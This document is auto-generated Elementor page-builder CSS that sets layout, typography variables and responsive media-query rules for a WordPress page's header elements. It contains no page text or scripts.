.elementor-element.elementor-element-ffa22af{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-45888 .elementor-element.elementor-element-ffa22af:not(.elementor-motion-effects-element-type-background), .elementor-45888 .elementor-element.elementor-element-ffa22af > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-ffa22af.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-45888 .elementor-element.elementor-element-f72c20e{text-align:center;}.elementor-45888 .elementor-element.elementor-element-f72c20e .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );color:#000000;}.elementor-45888 .elementor-element.elementor-element-c467cb9{text-align:center;}.elementor-45888 .elementor-element.elementor-element-c467cb9 .elementor-heading-title{font-family:"Georgia", Sans-serif;font-size:17px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:20px;letter-spacing:0px;word-spacing:0px;color:var( --e-global-color-accent );}.elementor-45888 .elementor-element.elementor-element-e067c7a{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-45888 .elementor-element.elementor-element-e067c7a .elementor-divider-separator{width:100%;}.elementor-45888 .elementor-element.elementor-element-e067c7a .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-45888 .elementor-element.elementor-element-d3c9f8d{--content-width:1600px;}.elementor-45888 .elementor-element.elementor-element-87eb901{--width:50%;}.elementor-45888 .elementor-element.elementor-element-2cc716f{--width:50%;}.elementor-45888 .elementor-element.elementor-element-9dddde6{--width:100%;}.elementor-45888 .elementor-element.elementor-element-b3877b8{--content-width:1600px;}.elementor-45888 .elementor-element.elementor-element-395aa55{--width:50%;}.elementor-45888 .elementor-element.elementor-element-ffa22af{--width:100%;}}@media(max-width:1024px){.elementor-widget-search .elementor-pagination{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-theme-site-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-45888 .elementor-element.elementor-element-188af05{--grid-auto-flow:row;}.elementor-45888 .elementor-element.elementor-element-f72c20e .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}}@media(max-width:767px){.elementor-widget-search .elementor-pagination{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-theme-site-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-45888 .elementor-element.elementor-element-b3877b8{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-45888 .elementor-element.elementor-element-b3877b8.e-con{--align-self:center;}.elementor-45888 .elementor-element.elementor-element-395aa55{--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-45888 .elementor-element.elementor-element-0eec530{text-align:center;}.elementor-45888 .elementor-element.elementor-element-0eec530.elementor-element{--align-self:center;}.elementor-45888 .elementor-element.elementor-element-188af05{--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--justify-items:end;}.elementor-45888 .elementor-element.elementor-element-ff3ebbd{--container-widget-width:150px;--container-widget-flex-grow:0;width:var( --container-widget-width, 150px );max-width:150px;}.elementor-45888 .elementor-element.elementor-element-7cabbb3.elementor-element{--align-self:center;}.elementor-45888 .elementor-element.elementor-element-ffa22af{--width:305px;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-45888 .elementor-element.elementor-element-ffa22af.e-con{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-45888 .elementor-element.elementor-element-f72c20e .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}}